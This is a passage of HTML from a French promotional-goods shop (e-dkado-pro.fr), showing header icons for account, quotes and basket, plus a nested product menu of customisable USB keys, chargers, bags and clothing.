						<div class="icone-header w-full xl:w-1/3 flex xl:justify-end justify-around">
							<div class="header-right w-1/5">
								<a href="#" onclick="window.location.href=atob('L21vbi1jb21wdGU='); return false;" aria-label="Accedez à votre compte">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<g id="lCYQ1j_00000011738840244290421350000012260590888938000813_">
											<g>
												<path d="M248.6,467.7C128.2,467,31.3,368.8,32.3,248.3c1-120,99.2-215.9,220.6-215.1c117.9,0.7,214.9,99.1,214.4,217.5
			C466.9,371.3,369.1,468.4,248.6,467.7z M249.2,73.7c-96.9-0.1-176.2,79-176.6,175.9c-0.4,97,78.7,177.2,175.1,177.4
			c99.9,0.3,179.5-78.2,179.5-176.9C427.1,152.5,347.8,73.8,249.2,73.7z" />
												<path d="M352.7,362.9c-69.8,0-136.8,0-205.9,0c0.2-36.5,15.3-64.2,44.1-83.7c35-23.6,72.6-25.3,109.5-4.7
			C333.6,293.1,350.8,322.6,352.7,362.9z" />
												<path d="M315.3,177.5c-0.1,37-29.3,66.2-66.3,66.3c-37.5,0.1-68.1-30.7-67.3-67.8c0.7-36.8,30.6-65.5,67.8-65.2
			C286.7,111.2,315.4,140.2,315.3,177.5z" />
											</g>
										</g>
									</svg>
																			<span class="text-center font-bold">se connecter</span>
																	</a>
							</div>
							<div class="header-right header-right-devis w-1/5">
								<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbW9uLWNvbXB0ZS9tZXMtZGV2aXM='); return false;" aria-label="Accedez à vos devis">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<g id="i0kwSH.tif">
											<g>
												<path d="M317.1,387.2c-44.8,0-89.7,0-134.5,0c-0.6-0.2-1.1-0.5-1.7-0.6c-14.6-2.4-25.4-10.1-31.8-23.5c-2.2-4.6-3-9.9-4.4-14.9
			c0-65.1,0-130.3,0-195.4c0.8-3.5,1.3-7,2.4-10.3c6.1-17.6,21.6-28.5,40.5-28.6c25.7-0.1,51.4,0.3,77.1-0.2
			c10-0.2,18.5,2.7,25.5,9.4c16.6,16,32.9,32.2,49.2,48.5c2.6,2.6,5.1,5.5,7.4,8.4c4.4,5.5,8,11.4,8,18.7c0,48.8,0.1,97.5,0,146.3
			c-0.1,18.5-11.3,33.9-28.5,39.8C323.3,385.8,320.2,386.4,317.1,387.2z M165.6,250.4c0,30.7,0,61.4,0,92.1c0,2.6,0.1,5.2,0.8,7.7
			c2.7,10.1,10.6,16,21.5,16.1c41.3,0.1,82.5,0,123.8,0c5.1,0,9.8-1.2,13.9-4.5c6-4.7,8.4-11,8.4-18.5c0-44.3,0-88.6,0-132.9
			c0-0.9,0-1.8-0.2-2.7c-0.7-5.3-2.9-7.8-8.2-9c-2-0.4-4-0.6-6.1-0.7c-5.6-0.2-11.2-0.2-16.8-0.3c-6.8,0-13.7,0-20.5,0
			c-3.9,0-7.5-1.1-9.3-4.6c-1.2-2.3-1.9-5.2-1.9-7.8c-0.2-11.8-0.1-23.7-0.2-35.5c-0.1-3.2-0.5-6.4-1.4-9.4c-1-3.5-3.6-5.8-7.5-5.8
			c-24.8,0-49.6-0.1-74.4,0c-7.1,0-13.1,2.8-17.5,8.6c-3.3,4.4-4.3,9.5-4.3,14.8C165.7,188.9,165.6,219.6,165.6,250.4z" />
												<path d="M249.5,166.5c1.3,10.5-1.8,21,2.8,31.3c-1.2,0-2.1,0-3,0c-16.6,0-33.2,0-49.9,0c-8.7,0-12.5-3.8-12.5-12.5
			c0-2.6,0-5.2,0-7.7c0.1-6.7,4.2-10.9,11-11c9.9-0.1,19.7,0,29.6,0C234.8,166.5,242.1,166.5,249.5,166.5z" />
												<path d="M229.1,292.3c0-7,0-13.6,0-20.5c27.8,0,55.6,0,83.5,0c0,6.8,0,13.6,0,20.5C284.8,292.3,257.1,292.3,229.1,292.3z" />
												<path d="M312.7,229.8c0,6.9,0,13.6,0,20.4c-27.8,0-55.6,0-83.5,0c0-6.8,0-13.5,0-20.4C256.9,229.8,284.7,229.8,312.7,229.8z" />
												<path d="M229.2,313.7c27.9,0,55.6,0,83.5,0c0,6.8,0,13.5,0,20.5c-27.8,0-55.5,0-83.5,0C229.2,327.4,229.2,320.7,229.2,313.7z" />
												<path d="M187,292.3c0-7,0-13.7,0-20.6c6.8,0,13.6,0,20.5,0c0,6.9,0,13.7,0,20.6C200.7,292.3,194,292.3,187,292.3z" />
												<path d="M207.5,250.3c-6.8,0-13.5,0-20.4,0c0-6.8,0-13.6,0-20.5c6.8,0,13.5,0,20.4,0C207.5,236.6,207.5,243.4,207.5,250.3z" />
												<path d="M207.5,334.3c-6.8,0-13.5,0-20.4,0c0-6.9,0-13.6,0-20.5c6.8,0,13.5,0,20.4,0C207.5,320.6,207.5,327.4,207.5,334.3z" />
											</g>
										</g>
										<path d="M248.6,471.2C126.2,470.5,27.8,370.7,28.8,248.2c1-122,100.8-219.3,224.2-218.6c119.8,0.8,218.3,100.7,217.9,221
	C470.4,373.3,371,471.9,248.6,471.2z M249.2,70.9c-98.5-0.1-179.1,80.2-179.5,178.8c-0.4,98.6,80,180,178,180.3
	C349.1,430.3,430,350.5,430,250.2C430,150.9,349.3,71,249.2,70.9z" />
									</svg>

									<span class="text-center font-bold">Mes devis</span>
								</a>
							</div>
							<div class="header-right w-1/5">
								<a href="#" onclick="window.location.href=atob('L3Bhbmllcg=='); return false;" aria-label="Accedez à votre panier">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<path d="M248.6,478.6C122.1,477.9,20.4,374.7,21.4,248.2c1-126.1,104.2-226.7,231.7-225.9c123.9,0.8,225.7,104,225.2,228.4
	C477.8,377.4,375.1,479.3,248.6,478.6z M249.1,64.9C147.4,64.8,64,147.8,63.6,249.6C63.2,351.5,146.3,435.7,247.6,436
	c104.9,0.3,188.5-82.1,188.5-185.8C436,147.6,352.7,64.9,249.1,64.9z" />
										<g id="kcHwSQ.tif">
											<g>
												<path d="M369.3,198.1c-2.3,9.1-4.6,18.2-6.8,27.3c-4.8,19.2-9.5,38.4-14.3,57.6c-2.4,9.7-8.2,16.3-18.1,18.6
			c-2.3,0.5-4.7,0.6-7,0.6c-40.4,0-80.9,0-121.3,0c-5.4,0-8.8,2-10.3,6.1c-2.1,5.7,1.8,11.9,7.9,12.5c1.1,0.1,2.3,0.1,3.4,0.1
			c33.8,0,67.5,0,101.3,0c12.7,0,23,7.1,26.9,18.2c6.6,18.9-10,38.4-29.5,34.9c-16.1-2.9-25.6-17.5-21.6-33.5
			c0.1-0.5,0.1-0.9,0.2-1.6c-10.3,0-20.5,0-30.8,0c3.3,14.1-0.5,25.5-13.5,32.5c-9.3,5-18.9,4.2-27.4-2c-10.4-7.5-13.4-18-10.1-30.6
			c-8.3-0.9-15.1-4.6-20.1-11.4c-3.2-4.3-5-9.1-5.3-14.4c-0.5-10.7,5-23.2,20.5-28.3c-0.2-0.7-0.3-1.5-0.5-2.2
			c-11.6-41.1-23.2-82.2-34.8-123.3c-0.5-1.8-1.2-2.4-3.1-2.4c-8.9,0.1-17.9,0.1-26.8,0c-6.2-0.1-9.9-5.2-8.1-10.9
			c1-3.2,3.5-5.5,6.9-5.5c12-0.1,24-0.1,36,0c4.4,0,7.9,3.1,9.3,7.7c2.3,7.9,4.6,15.9,6.9,23.8c0.3,1,0.6,2,1,3.3
			c6.4-4.1,13.5-3.5,20.4-3.5c47.8,0,95.6,0,143.5,0c9.9,0,17.7,3.7,22.5,12.6c1.2,2.2,1.8,4.8,2.6,7.2
			C369.3,193.8,369.3,195.9,369.3,198.1z M279.1,210.7c0.9,0,1.7,0,2.5,0c6.5,0,13,0,19.4,0c2.4,0,5.6,0.8,7.1-0.4
			c1.5-1.3,1.5-4.6,2-7c1-4.4,1.8-8.8,2.8-13.3c-11.4,0-22.6,0-33.8,0C279.1,196.9,279.1,203.7,279.1,210.7z M227.6,189.9
			c1.5,6.8,2.9,13.2,4.4,19.7c0.1,0.5,1.3,1,2,1.1c4.2,0.1,8.4,0,12.7,0c4.7,0,9.4,0,14.1,0c0-7.1,0-13.9,0-20.8
			C249.7,189.9,238.8,189.9,227.6,189.9z M213.8,210.7c-1.5-6.7-2.9-13.2-4.4-19.6c-0.1-0.5-0.9-1.2-1.4-1.2
			c-5.3-0.1-10.6-0.2-15.8,0.1c-3.6,0.2-5.6,3.2-4.7,6.7c1.1,4.2,2.3,8.4,3.6,12.6c0.2,0.6,1,1.3,1.6,1.3
			C199.6,210.8,206.5,210.7,213.8,210.7z M304.7,228.9c-8.7,0-17.2,0-25.6,0c0,6.4,0,12.6,0,19c6.9,0,13.6,0,20.3,0
			c0.5,0,1.3-0.5,1.4-0.9C302.2,241,303.5,235,304.7,228.9z M236.1,228.8c1.4,6.4,2.8,12.7,4.2,19c7,0,13.7,0,20.5,0
			c0-6.4,0-12.7,0-19C252.5,228.8,244.5,228.8,236.1,228.8z M326.9,210.7c6.7,0,13,0,19.3-0.1c0.6,0,1.4-0.7,1.6-1.3
			c1.2-4.4,2.3-8.8,3.3-13.2c0.7-3.2-1.6-6.2-4.8-6.3c-4.9-0.2-9.9,0-15,0C329.9,196.7,328.4,203.5,326.9,210.7z M221.9,247.9
			c-1.5-6.7-2.8-12.9-4.2-19.1c-7.1,0-14,0-21.2,0c1.7,6.2,3.4,12.2,5.1,18.1c0.1,0.4,0.8,0.9,1.2,0.9
			C209.1,247.9,215.3,247.9,221.9,247.9z M343.1,228.8c-6.7,0-13.3,0-19.9,0c-1.3,6.3-2.6,12.5-4,19.1c6.2,0,12.3,0,18.3,0
			c0.4,0,1-0.6,1.1-1C340.1,240.9,341.6,235,343.1,228.8z M225.9,266c-6.4,0-12.6,0-18.9,0c1.4,5,2.8,9.8,4.3,14.6
			c0.8,2.5,2.8,3.5,5.3,3.5c3.7,0,7.5,0,11.2,0c0.7,0,1.4-0.1,2.2-0.2C228.5,277.8,227.2,271.9,225.9,266z M315.3,266.1
			c-1.3,6.1-2.5,12-3.8,18.1c4.9,0,9.4,0.2,13.8-0.1c1.6-0.1,3.9-1.4,4.4-2.8c1.8-4.9,2.9-10,4.3-15.3
			C327.5,266.1,321.5,266.1,315.3,266.1z M293.1,284c1.2-6,2.5-11.9,3.8-18c-6.1,0-11.9,0-17.8,0c0,6,0,11.9,0,18
			C283.8,284,288.4,284,293.1,284z M244.2,266c1.3,6,2.5,11.6,3.8,17.2c0.1,0.4,0.7,0.9,1.1,1c3.8,0.1,7.6,0,11.5,0
			c0-6.2,0-12.1,0-18.2C255.2,266,249.9,266,244.2,266z M232.5,347.7c0-4.9-4-8.9-8.8-8.8c-4.8,0-8.8,4.1-8.8,8.9
			c0.1,4.7,4,8.6,8.7,8.6C228.6,356.5,232.5,352.6,232.5,347.7z M305.8,356.5c4.9,0,8.9-4,8.8-8.8c-0.1-4.7-4-8.7-8.7-8.7
			c-4.8-0.1-8.8,3.9-8.9,8.8C297,352.6,300.9,356.5,305.8,356.5z" />
											</g>
										</g>
									</svg>
									<span class="text-center font-bold">Mon panier</span>
								</a>
							</div>
						</div>

						<div class="primary-menu-toggle-parent lg:hidden mx-auto mt-5">
							<a href="#" aria-label="Toggle navigation" id="primary-menu-toggle">
								<svg viewBox="0 0 20 20" class="inline-block w-6 h-6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
									<g stroke="none" stroke-width="1" fill="currentColor" fill-rule="evenodd">
										<g id="icon-shape">
											<path d="M0,3 L20,3 L20,5 L0,5 L0,3 Z M0,9 L20,9 L20,11 L0,11 L0,9 Z M0,15 L20,15 L20,17 L0,17 L0,15 Z" id="Combined-Shape"></path>
										</g>
									</g>
								</svg>
							</a>
						</div>
					</div>
				</div>
				<div class="xl:flex xl:justify-between xl:items-center border-b xl:pb-6">
					<div class="flex justify-between items-center mx-auto xl:w-4/5 w-full">
						<div id="primary-menu" class="font-sans hidden bg-gray-100 mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full uppercase font-semibold"><ul id="menu-navigation" class="lg:flex lg:-mx-4 menu-principal"><li id="menu-item-142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-142 "><a href="https://www.e-dkado-pro.fr/high-tech-personnalisable">High Tech</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/07/HIGH-TECH.png)" class="sub-menu hidden">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-130 "><a href="https://www.e-dkado-pro.fr/cle-usb-publicitaires">Clé USB personnalisée avec logo</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127 "><a href="https://www.e-dkado-pro.fr/cle-usb-metal">Clé USB métal</a></li>
		<li id="menu-item-182402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182402 "><a href="https://www.e-dkado-pro.fr/cle-usb-a-la-forme">Clé USB à la forme</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126 "><a href="https://www.e-dkado-pro.fr/cle-usb-logo-led">Clé USB LED</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125 "><a href="https://www.e-dkado-pro.fr/cle-usb-cuir">Clé USB cuir</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123 "><a href="https://www.e-dkado-pro.fr/cle-usb-bois-biodegradable">Clé USB bois</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 "><a href="https://www.e-dkado-pro.fr/cle-usb-sur-mesure">Clé USB sur mesure</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 "><a href="https://www.e-dkado-pro.fr/cle-usb-smartphone">Clé USB smartphone</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174 "><a href="https://www.e-dkado-pro.fr/stylo-usb">Stylo USB</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124 "><a href="https://www.e-dkado-pro.fr/cle-usb-carte">Clé USB carte de crédit personnalisée</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128 "><a href="https://www.e-dkado-pro.fr/cle-usb-pas-chere">Clé USB pas cher</a></li>
	</ul>
</li>
	<li id="menu-item-182403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182403 "><a href="https://www.e-dkado-pro.fr/chargeur-publicitaire">Chargeur publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145 "><a href="https://www.e-dkado-pro.fr/chargeur-sans-fil-induction-personnalisee">Chargeur sans fil publicitaire</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-143 "><a href="https://www.e-dkado-pro.fr/batteries-externes-personnalisables">Batterie externe personnalisable et power Bank</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144 "><a href="https://www.e-dkado-pro.fr/cable-usb-personnalise">Câble USB personnalisé</a></li>
		<li id="menu-item-182404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182404 "><a href="https://www.e-dkado-pro.fr/chargeur-de-voiture-personnalise">Chargeur de voiture personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-5948690"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5948690 "><a href="https://www.e-dkado-pro.fr/disque-dur-personnalise">Disque dur personnalisé</a></li>
	<li id="menu-item-647664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647664 "><a href="https://www.e-dkado-pro.fr/accessoire-de-bureau-electronique">Accessoire de bureau électronique</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/06/DISQUE-DUR-EXTERNE-PERSONNALISES.jpg)" class="sub-menu hidden">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-146 "><a href="https://www.e-dkado-pro.fr/ecouteurs-casques-personnalises">Ecouteur personnalisé</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147 "><a href="https://www.e-dkado-pro.fr/enceinte-bluetooth-personnalisable">Enceinte personnalisable</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148 "><a href="https://www.e-dkado-pro.fr/hub-avec-logo">HUB USB avec logo</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-170 "><a href="https://www.e-dkado-pro.fr/souris-personnalisable">Souris USB personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-647667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647667 "><a href="https://www.e-dkado-pro.fr/autre-goodies-electroniques">Goodies électroniques personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647668 "><a href="https://www.e-dkado-pro.fr/data-blocker-personnalise">Data blocker personnalisé</a></li>
		<li id="menu-item-647779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647779 "><a href="https://www.e-dkado-pro.fr/cache-webcam-personnalise">Cache webcam personnalisé</a></li>
		<li id="menu-item-671841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671841 "><a href="https://www.e-dkado-pro.fr/accessoire-electronique">Accessoire électronique</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-182308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182308 "><a href="https://www.e-dkado-pro.fr/sacs">Sacs</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/SAC_MENU.png)" class="sub-menu hidden">
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-164 "><a href="https://www.e-dkado-pro.fr/sacs-publicitaires">Sacs personnalisés publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182309 "><a href="https://www.e-dkado-pro.fr/tote-bag-personnalise">Tote bag personnalisé</a></li>
		<li id="menu-item-182310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182310 "><a href="https://www.e-dkado-pro.fr/sacs-isothermes-personnalises">Sac isotherme personnalisé</a></li>
		<li id="menu-item-182311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182311 "><a href="https://www.e-dkado-pro.fr/sac-papier-personnalise">Sac papier personnalisé</a></li>
		<li id="menu-item-182315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182315 "><a href="https://www.e-dkado-pro.fr/sac-coton-personnalisable">Sac coton personnalisable</a></li>
		<li id="menu-item-182316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182316 "><a href="https://www.e-dkado-pro.fr/sac-non-tisse-personnalisable">Sac non tissé personnalisable</a></li>
		<li id="menu-item-182317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182317 "><a href="https://www.e-dkado-pro.fr/sac-a-vin-personnalise">Sac à vin personnalisé</a></li>
		<li id="menu-item-182318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182318 "><a href="https://www.e-dkado-pro.fr/sac-de-jute-personnalisable">Sac de jute personnalisable</a></li>
		<li id="menu-item-182319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182319 "><a href="https://www.e-dkado-pro.fr/sac-cabas-personnalise">Sac cabas personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182320 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-publicitaire">Sac à dos publicitaire personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182321 "><a href="https://www.e-dkado-pro.fr/sac-cordon-personnalise">Sac cordon personnalisé</a></li>
		<li id="menu-item-182322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182322 "><a href="https://www.e-dkado-pro.fr/sac-de-sport-personnalise">Sac de sport personnalisé</a></li>
		<li id="menu-item-182323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182323 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-pour-enfant-personnalise">Sac à dos pour enfant personnalisé</a></li>
		<li id="menu-item-182324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182324 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-ordinateur-publicitaire">Sac à dos ordinateur publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-182325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182325 "><a href="https://www.e-dkado-pro.fr/sacoche-personnalisable">Sacoche personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182326 "><a href="https://www.e-dkado-pro.fr/sac-bandouliere-personnalise">Sac bandoulière personnalisé</a></li>
		<li id="menu-item-182327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182327 "><a href="https://www.e-dkado-pro.fr/sac-banane-personnalise">Sac banane personnalisé</a></li>
		<li id="menu-item-182328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182328 "><a href="https://www.e-dkado-pro.fr/sacoche-pour-ordinateur-personnalisable">Sacoche pour ordinateur personnalisable</a></li>
		<li id="menu-item-182329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182329 "><a href="https://www.e-dkado-pro.fr/porte-document-publicitaire">Porte document publicitaire</a></li>
		<li id="menu-item-182330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182330 "><a href="https://www.e-dkado-pro.fr/housse-pour-tablette-personnalisee">Housse pour tablette personnalisée</a></li>
		<li id="menu-item-182331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182331 "><a href="https://www.e-dkado-pro.fr/housse-pour-ordinateur-personnalisable">Housse pour ordinateur personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182332 "><a href="https://www.e-dkado-pro.fr/autre-sac-personnalise">Autres sacs personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7814680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814680 "><a href="https://www.e-dkado-pro.fr/lunch-bag-personnalisable">Lunch bag personnalisable</a></li>
		<li id="menu-item-4756737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756737 "><a href="https://www.e-dkado-pro.fr/panier-personnalise">Panier personnalisé</a></li>
		<li id="menu-item-182334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182334 "><a href="https://www.e-dkado-pro.fr/sac-de-fruits-et-legumes-personnalisable">Sac de fruits et légumes personnalisable</a></li>
		<li id="menu-item-182335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182335 "><a href="https://www.e-dkado-pro.fr/valise-et-trolley-personnalisee">Valise et trolley personnalisée</a></li>
		<li id="menu-item-182336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182336 "><a href="https://www.e-dkado-pro.fr/trousse-de-toilette-personnalisee">Trousse de toilette personnalisée</a></li>
		<li id="menu-item-182337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182337 "><a href="https://www.e-dkado-pro.fr/sac-de-plage-personnalisable">Sac de plage personnalisable</a></li>
		<li id="menu-item-182333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182333 "><a href="https://www.e-dkado-pro.fr/sac-de-voyage-personnalisable">Sac de voyage personnalisable</a></li>
		<li id="menu-item-964316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-964316 "><a href="https://www.e-dkado-pro.fr/porte-monnaie-personnalisable">Porte-monnaie personnalisable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647663 "><a href="https://www.e-dkado-pro.fr/textile">Textile</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/TEXTILE.png)" class="sub-menu hidden">
	<li id="menu-item-647666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647666 "><a href="https://www.e-dkado-pro.fr/vetement-personnalise">Vêtement personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647665 "><a href="https://www.e-dkado-pro.fr/vetement-de-travail-personnalise">Vêtement de travail personnalisé</a></li>
		<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165 "><a href="https://www.e-dkado-pro.fr/t-shirt-publicitaire">T-shirt publicitaire</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159 "><a href="https://www.e-dkado-pro.fr/polo-personnalisable">Polo personnalisable</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162 "><a href="https://www.e-dkado-pro.fr/pull-sweat-shirt-avec-logo">Pull &amp; sweat shirt avec logo</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156 "><a href="https://www.e-dkado-pro.fr/chemises-personnalisees">Chemises personnalisées</a></li>
		<li id="menu-item-647698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647698 "><a href="https://www.e-dkado-pro.fr/doudoune-personnalisee">Doudoune personnalisée</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166 "><a href="https://www.e-dkado-pro.fr/veste-personnalisee">Veste personnalisée</a></li>
		<li id="menu-item-647699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647699 "><a href="https://www.e-dkado-pro.fr/blouses-et-tabliers-avec-logo">Blouses et tabliers avec logo</a></li>
		<li id="menu-item-647700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647700 "><a href="https://www.e-dkado-pro.fr/poncho-personnalise">Poncho personnalisé</a></li>
		<li id="menu-item-4756738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756738 "><a href="https://www.e-dkado-pro.fr/pantalon-short-et-jupe-personnalises">Pantalon short et jupe personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-155 "><a href="https://www.e-dkado-pro.fr/casquette-et-chapeau-promotionnel">Casquette et chapeau promotionnel</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/04/CASQUETTE-ET-CHAPEAU-PROMOTIONNEL.jpeg)" class="sub-menu hidden">
		<li id="menu-item-7814678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814678 "><a href="https://www.e-dkado-pro.fr/bob-personnalise">Bob personnalisé</a></li>
		<li id="menu-item-647701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647701 "><a href="https://www.e-dkado-pro.fr/bonnet-publicitaire">Bonnet publicitaire</a></li>
		<li id="menu-item-647702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647702 "><a href="https://www.e-dkado-pro.fr/casquette-publicitaire">Casquette publicitaire</a></li>
		<li id="menu-item-647703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647703 "><a href="https://www.e-dkado-pro.fr/chapeau-personnalise">Chapeau personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153 "><a href="https://www.e-dkado-pro.fr/autre-textile-personnalisable">Autre textile personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7413135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7413135 "><a href="https://www.e-dkado-pro.fr/echarpes-personnalisees">Echarpes personnalisées</a></li>
		<li id="menu-item-647704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647704 "><a href="https://www.e-dkado-pro.fr/cache-cou-personnalise">Cache cou personnalisé</a></li>
